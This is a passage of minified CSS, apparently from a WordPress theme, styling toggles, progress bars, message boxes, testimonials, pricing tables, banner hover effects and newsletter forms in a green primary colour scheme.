#34a853}.vc_toggle.vc_toggle_color_primary.vc_toggle_color_inverted .vc_toggle_title > h4{color: #34a853}.vc_toggle.vc_toggle_color_primary.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #34a853}.vc_toggle.vc_toggle_color_primary.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_primary.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #34a853}.vc_toggle.vc_toggle_color_primary.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #34a853}.vc_toggle.vc_toggle_color_blue .vc_toggle_title{background-color: #5472D2}.vc_toggle.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title{border-color: #5472D2}.vc_toggle.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title > h4{color: #5472D2}.vc_toggle.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #5472D2}.vc_toggle.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #5472D2}.vc_toggle.vc_toggle_color_blue.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #5472D2}.vc_toggle.vc_toggle_color_turquoise .vc_toggle_title{background-color: #00C1CF}.vc_toggle.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title{border-color: #00C1CF}.vc_toggle.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title > h4{color: #00C1CF}.vc_toggle.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #00C1CF}.vc_toggle.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #00C1CF}.vc_toggle.vc_toggle_color_turquoise.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #00C1CF}.vc_toggle.vc_toggle_color_pink .vc_toggle_title{background-color: #FE6C61}.vc_toggle.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title{border-color: #FE6C61}.vc_toggle.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title > h4{color: #FE6C61}.vc_toggle.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #FE6C61}.vc_toggle.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #FE6C61}.vc_toggle.vc_toggle_color_pink.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #FE6C61}.vc_toggle.vc_toggle_color_violet .vc_toggle_title{background-color: #8D6DC4}.vc_toggle.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title{border-color: #8D6DC4}.vc_toggle.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title > h4{color: #8D6DC4}.vc_toggle.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #8D6DC4}.vc_toggle.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #8D6DC4}.vc_toggle.vc_toggle_color_violet.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #8D6DC4}.vc_toggle.vc_toggle_color_peacoc .vc_toggle_title{background-color: #4CADC9}.vc_toggle.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title{border-color: #4CADC9}.vc_toggle.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title > h4{color: #4CADC9}.vc_toggle.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #4CADC9}.vc_toggle.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #4CADC9}.vc_toggle.vc_toggle_color_peacoc.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #4CADC9}.vc_toggle.vc_toggle_color_chino .vc_toggle_title{background-color: #CEC2AB}.vc_toggle.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title{border-color: #CEC2AB}.vc_toggle.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title > h4{color: #CEC2AB}.vc_toggle.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #CEC2AB}.vc_toggle.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #CEC2AB}.vc_toggle.vc_toggle_color_chino.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #CEC2AB}.vc_toggle.vc_toggle_color_vista_blue .vc_toggle_title{background-color: #75D69C}.vc_toggle.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title{border-color: #75D69C}.vc_toggle.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title > h4{color: #75D69C}.vc_toggle.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #75D69C}.vc_toggle.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #75D69C}.vc_toggle.vc_toggle_color_vista_blue.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #75D69C}.vc_toggle.vc_toggle_color_orange .vc_toggle_title{background-color: #F7BE68}.vc_toggle.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title{border-color: #F7BE68}.vc_toggle.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title > h4{color: #F7BE68}.vc_toggle.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #F7BE68}.vc_toggle.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #F7BE68}.vc_toggle.vc_toggle_color_orange.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #F7BE68}.vc_toggle.vc_toggle_color_sky .vc_toggle_title{background-color: #5AA1E3}.vc_toggle.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title{border-color: #5AA1E3}.vc_toggle.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title > h4{color: #5AA1E3}.vc_toggle.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #5AA1E3}.vc_toggle.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #5AA1E3}.vc_toggle.vc_toggle_color_sky.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #5AA1E3}.vc_toggle.vc_toggle_color_green .vc_toggle_title{background-color: #6DAB3C}.vc_toggle.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title{border-color: #6DAB3C}.vc_toggle.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title > h4{color: #6DAB3C}.vc_toggle.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #6DAB3C}.vc_toggle.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #6DAB3C}.vc_toggle.vc_toggle_color_green.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #6DAB3C}.vc_toggle.vc_toggle_color_juicy_pink .vc_toggle_title{background-color: #F4524D}.vc_toggle.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title{border-color: #F4524D}.vc_toggle.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title > h4{color: #F4524D}.vc_toggle.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #F4524D}.vc_toggle.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #F4524D}.vc_toggle.vc_toggle_color_juicy_pink.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #F4524D}.vc_toggle.vc_toggle_color_sandy_brown .vc_toggle_title{background-color: #F4524D}.vc_toggle.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title{border-color: #F4524D}.vc_toggle.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title > h4{color: #F4524D}.vc_toggle.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #F4524D}.vc_toggle.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #F4524D}.vc_toggle.vc_toggle_color_sandy_brown.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #F4524D}.vc_toggle.vc_toggle_color_purple .vc_toggle_title{background-color: #B97EBB}.vc_toggle.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title{border-color: #B97EBB}.vc_toggle.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title > h4{color: #B97EBB}.vc_toggle.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #B97EBB}.vc_toggle.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #B97EBB}.vc_toggle.vc_toggle_color_purple.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #B97EBB}.vc_toggle.vc_toggle_color_inverted .vc_toggle_title{background-color: transparent}.vc_toggle:last-of-type{margin-bottom: 0}.vc_toggle_title{border: 1px solid transparent;box-sizing: border-box;-webkit-transition: background .2s ease-in-out;-moz-transition: background .2s ease-in-out;-o-transition: background .2s ease-in-out;transition: background .2s ease-in-out;padding: 8px 20px 8px 40px !important}.vc_toggle_title > h4{font-size: 14px;font-weight: bold;letter-spacing: -0.03em}.vc_toggle .vc_toggle_icon{width: 10px;height: 10px;border: none;background-color: transparent !important;left: 20px !important}.vc_toggle .vc_toggle_icon:after{height: 8px;width: 2px}.vc_toggle .vc_toggle_icon:before{height: 2px;width: 8px}.vc_toggle_size_lg .vc_toggle_title > h4{font-size: 15px}.vc_toggle_text_only .vc_toggle_title{padding-left: 20px !important}.vc_toggle_rounded .vc_toggle_title{-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box}.vc_icon_element-align-inline{display: inline-block;margin-bottom: 0}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner{-webkit-transition: .3s;-moz-transition: .3s;-o-transition: .3s;transition: .3s}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background:hover{background-color: #34a853;-webkit-transition: .3s;-moz-transition: .3s;-o-transition: .3s;transition: .3s}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background:hover .vc_icon_element-icon{color: #fff;-webkit-transition: .4s;-moz-transition: .4s;-o-transition: .4s;transition: .4s}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-outline:hover{background-color: #34a853;border-color: #34a853;-webkit-transition: .3s;-moz-transition: .3s;-o-transition: .3s;transition: .3s}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-outline:hover .vc_icon_element-icon{color: #fff;-webkit-transition: .4s;-moz-transition: .4s;-o-transition: .4s;transition: .4s}.vc_progress_bar .vc_single_bar .vc_label{padding: 0 10px}.vc_progress_bar.style_01 .progress-bar-title{font-weight: 700;font-size: 14px;letter-spacing: -0.03em;line-height: 1.2;color: #1f1f1f;padding-left: 3px}.vc_progress_bar.style_01 .vc_label_units{position: absolute;right: -5px;width: 34px;height: 18px;border-radius: 4px;background: #212121;color: #fff;font-weight: 500;font-size: 11px;line-height: 1.8;text-align: center;transform: translate(0, -50%)}.v-progress-bar .vc_single_bar{background: #EEEEEE;background-clip: content-box;position: relative;margin-bottom: 70px;height: 250px;float: left;min-height: 1px;padding: 0 15px;text-align: center;box-shadow: none}.v-progress-bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_green .vc_label{color: #222}.v-progress-bar .vc_single_bar .vc_label{position: absolute;bottom: -66px;left: 0;right: 0;line-height: 1.8;letter-spacing: 0.05em;font-size: 14px}.v-progress-bar .vc_single_bar .vc_label .vc_label_units{display: block}.v-progress-bar .vc_single_bar .vc_bar{padding: 0 15px;display: block;position: absolute;height: 0;background-clip: content-box;width: 100% !important;top: inherit;bottom: 0;left: 0;right: 0;transition: height 1s linear;-moz-transition: height 1s linear;-webkit-transition: height 1s linear;-o-transition: height 1s linear}@media (max-width: 991px){.v-progress-bar .vc_single_bar{width: 25% !important}}@media (max-width: 767px){.v-progress-bar .vc_single_bar{width: 50% !important}}@media (max-width: 480px){.v-progress-bar .vc_single_bar{width: 100% !important}}.vc_message_box{padding: 18px 18px 18px 69px;margin: 0 0 20px}.vc_message_box-icon{width: 69px}.vc_message_box-icon > *,.vc_message_box-icon > .fa{font-size: 16px;line-height: 1.4}.vc_color-success.vc_message_box-solid{color: #548854 !important;border-color: transparent;background-color: #DFF0D8 !important}.vc_color-success.vc_message_box-solid .vc_message_box-icon{color: #548854 !important}.vc_color-info.vc_message_box-solid{color: #397793;border-color: transparent;background-color: #D9EDF7}.vc_color-info.vc_message_box-solid .vc_message_box-icon{color: #397793}.vc_color-warning.vc_message_box-solid{color: #927746;border-color: transparent;background-color: #FCF8E3}.vc_color-warning.vc_message_box-solid .vc_message_box-icon{color: #927746}.vc_color-danger.vc_message_box-solid{color: #AA4644;border-color: transparent;background-color: #F2DEDE}.vc_color-danger.vc_message_box-solid .vc_message_box-icon{color: #AA4644}.wpb_element_wrapper .vc_color-success.vc_message_box-solid{color: #548854 !important;background-color: #DFF0D8 !important}.wpb_element_wrapper .vc_color-success.vc_message_box-solid .vc_message_box-icon{color: #548854 !important}.wpb_element_wrapper .vc_color-info.vc_message_box-solid{color: #397793 !important;background-color: #D9EDF7 !important}.wpb_element_wrapper .vc_color-info.vc_message_box-solid .vc_message_box-icon{color: #397793 !important}.wpb_element_wrapper .vc_color-warning.vc_message_box-solid{color: #927746 !important;background-color: #FCF8E3 !important}.wpb_element_wrapper .vc_color-warning.vc_message_box-solid .vc_message_box-icon{color: #927746 !important}.wpb_element_wrapper .vc_color-danger.vc_message_box-solid{color: #AA4644 !important;background-color: #F2DEDE !important}.wpb_element_wrapper .vc_color-danger.vc_message_box-solid .vc_message_box-icon{color: #AA4644 !important}.g5plus-lists-color-primary span{background-color: #34a853;color: #34a853}.g5plus-icon-box .ib-icon-inverted,.g5plus-icon-box .ib-icon-classic{color: #34a853}.g5plus-icon-box .ib-icon-square i,.g5plus-icon-box .ib-icon-round i{background-color: #34a853;border-color: #34a853}.g5plus-icon-box.ib-scheme-light .ib-icon-effect:not(.ib-icon-inverted){color: #34a853}.g5plus-icon-box.ib-layout-modern .ib-content{border-color: #34a853;background-color: #34a853}.g5plus-icon-box.ib-scheme-primary .ib-title{color: #34a853}.g5plus-icon-box.ib-scheme-primary .ib-title:hover{color: #34a853}.g5plus-icon-box.ib-scheme-primary .ib-icon-inverted,.g5plus-icon-box.ib-scheme-primary .ib-icon-classic{color: #34a853}.g5plus-icon-box.ib-scheme-primary .ib-icon-square i,.g5plus-icon-box.ib-scheme-primary .ib-icon-round i{background-color: #34a853;border-color: #34a853}.g5plus-testimonials.style1 .testimonial-item .quote:after{border-bottom-color: #ddd;border-right-color: #ddd}.g5plus-testimonials.style1 .testimonial-item i{color: #34a853}.g5plus-testimonials.style1 .testimonial-item p{color: #878787}.g5plus-testimonials.style1 .testimonial-item h4{color: #444}.g5plus-testimonials.style1 .testimonial-item span{color: #878787}.g5plus-testimonials.style1.st1_type1 .quote{border-color: #ddd}.g5plus-testimonials.style1.st1_type2 .testimonial-item{border-color: #ddd}.g5plus-testimonials.style1.st1_type2 .testimonial-item .quote{border-bottom-color: #ddd;background-color: #eee}.g5plus-testimonials.style1.st1_type2 .testimonial-item .quote:after{background-color: #eee}.g5plus-testimonials.style1.st1_type3 .testimonial-item .quote{border-color: #34a853;background-color: #34a853}.g5plus-testimonials.style1.st1_type3 .testimonial-item .quote:after{background-color: #34a853;border-color: #34a853}.g5plus-testimonials.style2.st2_type1 .testimonial-item .quote:after{background-color: #34a853}.g5plus-testimonials.style2.st2_type1 .testimonial-item i{color: #34a853}.g5plus-testimonials.style2.st2_type1 .testimonial-item .info h4{color: #444}.g5plus-testimonials.style2.st2_type1 .testimonial-item .info span{color: #212121}.g5plus-testimonials.style2.st2_type2 p{color: #212121}.g5plus-testimonials.style2.st2_type2 p:before{color: #34a853}.g5plus-testimonials.style2.st2_type2 p:after{color: #34a853}.g5plus-testimonials.style2.st2_type2 .info h4{color: #212121}.g5plus-testimonials.style2.st2_type2 .info span{color: #878787}.g5plus-testimonials.style3 .testimonial-item p{color: #212121;border-bottom-color: #ddd}.g5plus-testimonials.style3 .testimonial-item p:after{color: #eee}.g5plus-testimonials.style3 .testimonial-item .info h4{color: #212121}.g5plus-testimonials.style3 .testimonial-item .info span{color: #212121}.g5plus-testimonials.color-light.style1.st1_type1 .owl-nav div:hover i,.g5plus-testimonials.color-light.style2.st1_type1 .owl-nav div:hover i,.g5plus-testimonials.color-light.style3.st1_type1 .owl-nav div:hover i,.g5plus-testimonials.color-light.style1.st1_type2 .owl-nav div:hover i,.g5plus-testimonials.color-light.style2.st1_type2 .owl-nav div:hover i,.g5plus-testimonials.color-light.style3.st1_type2 .owl-nav div:hover i,.g5plus-testimonials.color-light.style1.st1_type3 .owl-nav div:hover i,.g5plus-testimonials.color-light.style2.st1_type3 .owl-nav div:hover i,.g5plus-testimonials.color-light.style3.st1_type3 .owl-nav div:hover i,.g5plus-testimonials.color-light.style1.st2_type1 .owl-nav div:hover i,.g5plus-testimonials.color-light.style2.st2_type1 .owl-nav div:hover i,.g5plus-testimonials.color-light.style3.st2_type1 .owl-nav div:hover i{color: #34a853}.g5plus-testimonials.color-light.style1.st1_type1.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style2.st1_type1.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style3.st1_type1.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style1.st1_type2.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style2.st1_type2.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style3.st1_type2.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style1.st1_type3.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style2.st1_type3.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style3.st1_type3.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style1.st2_type1.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style2.st2_type1.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style3.st2_type1.owl-nav-round .owl-nav i{color: #34a853}.g5plus-testimonials.color-light.style1.st1_type1 .owl-dot:hover,.g5plus-testimonials.color-light.style2.st1_type1 .owl-dot:hover,.g5plus-testimonials.color-light.style3.st1_type1 .owl-dot:hover,.g5plus-testimonials.color-light.style1.st1_type2 .owl-dot:hover,.g5plus-testimonials.color-light.style2.st1_type2 .owl-dot:hover,.g5plus-testimonials.color-light.style3.st1_type2 .owl-dot:hover,.g5plus-testimonials.color-light.style1.st1_type3 .owl-dot:hover,.g5plus-testimonials.color-light.style2.st1_type3 .owl-dot:hover,.g5plus-testimonials.color-light.style3.st1_type3 .owl-dot:hover,.g5plus-testimonials.color-light.style1.st2_type1 .owl-dot:hover,.g5plus-testimonials.color-light.style2.st2_type1 .owl-dot:hover,.g5plus-testimonials.color-light.style3.st2_type1 .owl-dot:hover,.g5plus-testimonials.color-light.style1.st1_type1 .owl-dot.active,.g5plus-testimonials.color-light.style2.st1_type1 .owl-dot.active,.g5plus-testimonials.color-light.style3.st1_type1 .owl-dot.active,.g5plus-testimonials.color-light.style1.st1_type2 .owl-dot.active,.g5plus-testimonials.color-light.style2.st1_type2 .owl-dot.active,.g5plus-testimonials.color-light.style3.st1_type2 .owl-dot.active,.g5plus-testimonials.color-light.style1.st1_type3 .owl-dot.active,.g5plus-testimonials.color-light.style2.st1_type3 .owl-dot.active,.g5plus-testimonials.color-light.style3.st1_type3 .owl-dot.active,.g5plus-testimonials.color-light.style1.st2_type1 .owl-dot.active,.g5plus-testimonials.color-light.style2.st2_type1 .owl-dot.active,.g5plus-testimonials.color-light.style3.st2_type1 .owl-dot.active{background-color: #34a853}.g5plus-testimonials.color-light.style1.st2_type2 .owl-nav:hover i,.g5plus-testimonials.color-light.style2.st2_type2 .owl-nav:hover i,.g5plus-testimonials.color-light.style3.st2_type2 .owl-nav:hover i{color: #34a853}.g5plus-pricing-tables{border-color: #ddd}.g5plus-pricing-tables .pricing-recommend{background: #212121}.g5plus-pricing-tables .pricing-name{background: #eee}.g5plus-pricing-tables .pricing-name h4{color: #212121}.g5plus-pricing-tables .pricing-price{border-color: #ddd}.g5plus-pricing-tables .pricing-price span{color: #212121}.g5plus-pricing-tables .pricing-features ul li{border-top-color: #ddd}.g5plus-pricing-tables .pricing-features ul li:last-child{border-bottom-color: #ddd}.g5plus-pricing-tables .pricing-features ul li:before{color: #34a853}.g5plus-pricing-tables.pricing-recommend{border-color: #34a853}.g5plus-pricing-tables.pricing-recommend .pricing-name{background: #34a853}.partner-item:hover .bordered{border-color: #34a853 !important}.g5plus-banner{position: relative}.g5plus-banner img{width: 100%}.g5plus-banner a{position: absolute;width: 100%;height: 100%;top: 0;left: 0;opacity: 0;z-index: 2;background: rgba(0,0,0,0.4);-webkit-transition: all .5s;-moz-transition: all .5s;-ms-transition: all .5s;-o-transition: all .5s;transition: all .5s}.g5plus-banner.suprema-effect,.g5plus-banner.layla-effect,.g5plus-banner.bubba-effect,.g5plus-banner.jazz-effect{position: relative;overflow: hidden}.g5plus-banner.suprema-effect a:before,.g5plus-banner.layla-effect a:before,.g5plus-banner.bubba-effect a:before,.g5plus-banner.jazz-effect a:before,.g5plus-banner.suprema-effect a:after,.g5plus-banner.layla-effect a:after,.g5plus-banner.bubba-effect a:after,.g5plus-banner.jazz-effect a:after{z-index: 2}.g5plus-banner.suprema-effect:hover a,.g5plus-banner.layla-effect:hover a,.g5plus-banner.bubba-effect:hover a,.g5plus-banner.jazz-effect:hover a{opacity: 1}.g5plus-banner.suprema-effect:hover a:before{transition: opacity .3s ease 50ms, transform 2s cubic-bezier(.26, .63, 0, .96);-webkit-transform: rotate(-45deg) translateX(-800px);-moz-transform: rotate(-45deg) translateX(-800px);-o-transform: rotate(-45deg) translateX(-800px);-ms-transform: rotate(-45deg) translateX(-800px);transform: rotate(-45deg) translateX(-800px);opacity: 1}.g5plus-banner.suprema-effect:hover a:after{transition: opacity .4s ease, transform 2s cubic-bezier(.26, .63, 0, .96);-webkit-transform: rotate(-45deg) translateX(600px);-moz-transform: rotate(-45deg) translateX(600px);-o-transform: rotate(-45deg) translateX(600px);-ms-transform: rotate(-45deg) translateX(600px);transform: rotate(-45deg) translateX(600px);opacity: 1}.g5plus-banner.suprema-effect a:after,.g5plus-banner.suprema-effect a:before{position: absolute;content: '';display: block;z-index: 2;width: 45%;height: 2px;top: 50%;opacity: 0;background: #fff;-webkit-transition: opacity .2s ease, -webkit-transform 0s .2s;transition: opacity .2s ease, transform 0s .2s}.g5plus-banner.suprema-effect a:before{-webkit-transform-origin: 0 50%;transform-origin: 0 50%;-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);-o-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);left: 50%}.g5plus-banner.suprema-effect a:after{right: 50%;-webkit-transform-origin: 100% 50%;transform-origin: 100% 50%;-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);-o-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg)}.g5plus-banner.layla-effect a:before,.g5plus-banner.bubba-effect a:before,.g5plus-banner.layla-effect a:after,.g5plus-banner.bubba-effect a:after{content: '';display: block;background-color: transparent;position: absolute;z-index: 1;-webkit-transition: all .5s;-moz-transition: all .5s;-ms-transition: all .5s;-o-transition: all .5s;transition: all .5s}.g5plus-banner.layla-effect a:before,.g5plus-banner.bubba-effect a:before{top: 50%;bottom: 50%;left: 25px;right: 25px;border-left: 1px solid #fff;border-right: 1px solid #fff}.g5plus-banner.layla-effect a:after,.g5plus-banner.bubba-effect a:after{top: 25px;bottom: 25px;left: 50%;right: 50%;border-top: 1px solid #fff;border-bottom: 1px solid #fff}.g5plus-banner.layla-effect:hover a:after{left: 10px;right: 10px}.g5plus-banner.layla-effect:hover a:before{top: 10px;bottom: 10px}.g5plus-banner.bubba-effect:hover a:after{left: 25px;right: 25px}.g5plus-banner.bubba-effect:hover a:before{top: 25px;bottom: 25px}.g5plus-banner.jazz-effect:hover a{opacity: 1}.g5plus-banner.jazz-effect:hover a:before{-webkit-transform: scale(1.2) rotate(45deg);-moz-transform: scale(1.2) rotate(45deg);-o-transform: scale(1.2) rotate(45deg);-ms-transform: scale(1.2) rotate(45deg);transform: scale(1.2) rotate(45deg)}.g5plus-banner.jazz-effect a:before{top: 0;bottom: 0;left: 0;right: 0;content: '';display: block;background-color: transparent;position: absolute;z-index: 1;-webkit-transition: all .5s;-moz-transition: all .5s;-ms-transition: all .5s;-o-transition: all .5s;transition: all .5s;-webkit-transform: scale(.7) rotate(45deg);-moz-transform: scale(.7) rotate(45deg);-o-transform: scale(.7) rotate(45deg);-ms-transform: scale(.7) rotate(45deg);transform: scale(.7) rotate(45deg);border-top: 1px solid #fff;border-bottom: 1px solid #fff}@media (max-width: 480px){.g5plus-banner.layla-effect a:before,.g5plus-banner.bubba-effect a:before{left: 15px;right: 15px}.g5plus-banner.layla-effect a:after,.g5plus-banner.bubba-effect a:after{top: 15px;bottom: 15px}.g5plus-banner.layla-effect:hover a:after{left: 5px;right: 5px}.g5plus-banner.layla-effect:hover a:before{top: 5px;bottom: 5px}.g5plus-banner.bubba-effect:hover a:after{left: 15px;right: 15px}.g5plus-banner.bubba-effect:hover a:before{top: 15px;bottom: 15px}}.widget-image .g5plus-banner img{width: auto}.g5plus-ourteam .btn:not(.btn-light):hover{background-color: #34a853}.g5plus-ourteam .owl-carousel .owl-nav > div:hover,.g5plus-ourteam.style2 ul li a i:hover{color: #34a853}.g5plus-ourteam .top-content-ourteam-item,.g5plus-ourteam .social-ourteam ul li{background-color: #eee}.g5plus-ourteam select.ourteam-filter-group:focus{border-color: #34a853}.g5plus-ourteam.style1 .content-ourteam-item{border-color: #ddd}.g5plus-ourteam.style1 .top-content-ourteam-item{border-bottom-color: #ddd}.g5plus-ourteam.style1 .social-ourteam ul li:hover{background-color: #34a853}.g5plus-ourteam.style1 .ourteam-avatar span{color: #878787}.g5plus-ourteam.style2 .content-ourteam-item{border-color: #ddd}.mc-style1 .mc4wp-form input,.mc-style2 .mc4wp-form input,.mc-style3 .mc4wp-form input{margin-right: 6px;background: #fff;-webkit-border-radius: 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px;-moz-background-clip: padding;border-radius: 4px;background-clip: padding-box}.mc-style1 .mc4wp-form input:focus,.mc-style2 .mc4wp-form input:focus,.mc-style3 .mc4wp-form input:focus{border-color: #34a853}.mc-style1 .mc4wp-form button,.mc-style2 .mc4wp-form button,.mc-style3 .mc4wp-form button{vertical-align: bottom;margin-top: 10px}.mc-style1 .mc4wp-form button i,.mc-style2 .mc4wp-form button i,.mc-style3 .mc4wp-form button i{display: none}.mc-style1 .mc4wp-form button span,.mc-style2 .mc4wp-form button span,.mc-style3 .mc4wp-form button span{-webkit-border-radius: 3px;-webkit-background-clip: padding-box;-moz-border-radius: 3px;-moz-background-clip: padding;border-radius: 3px;background-clip: padding-box;font-size: 13px;font-weight: bold}.mc-style2 .mc4wp-form input{border-radius: inherit;border-color: #fff}.mc-style3 .mc4wp-form input{border-radius: inherit;background: #E8E7E7;border-color: #A1958F;margin-right: 10px}.mc-style4 .widget-title{margin-bottom: 20px}.mc-style4 .textwidget{margin-top: -5px}.mc-style4 .mc4wp-form{margin-top: 13px;display: block}.mc-style4 .mc4wp-form input{width: 100%;background: #fff}.mc-style4 .mc4wp-form input:focus{border-color: #34a853}.mc-style4 .mc4wp-form button{margin-top: 10px;display: block;width: 100%}.mc-other .widget-border-round-background{padding: 47px 20px;background: #212121}.mc-other .widget-border-round-background .widget-title{color: #fff}.mc-other .widget-border-round-background .textwidget{color: #ddd}.mc-other .widget-border-round-background .mc4wp-form button{color: #212121}@media (min-width: 1025px){.mc-style2 .mc4wp-form input{min-width: 380px}}@media (max-width: 1024px){.mc-style2 .mc4wp-form input{min-width: 270px}}@media (max-width: 600px){.mc-style2{margin-top: 20px}.mc-style4{text-align: center}}@media (min-width: 480px){.mc-style1 .mc4wp-form input{min-width: 270px}.mc-style3 .mc4wp-form input{min-width: 420px}}@media (max-width: 480px){.mc-style2 .mc4wp-form input{margin-right: 